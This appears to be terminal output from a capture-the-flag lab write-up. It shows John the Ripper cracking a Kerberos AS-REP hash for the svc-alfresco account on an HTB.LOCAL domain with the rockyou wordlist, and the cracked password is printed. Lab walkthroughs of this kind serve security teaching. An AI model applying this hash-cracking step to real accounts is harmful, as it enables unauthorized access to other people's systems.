 [★]$ john ./tgt_svc-alfresco --wordlist=/usr/share/wordlists/rockyou.t
xt
Created directory: /home/ .john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:03 DONE (2025-03-20 21:09) 0.3086g/s 1261Kp/s 1261Kc/s 1261KC/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.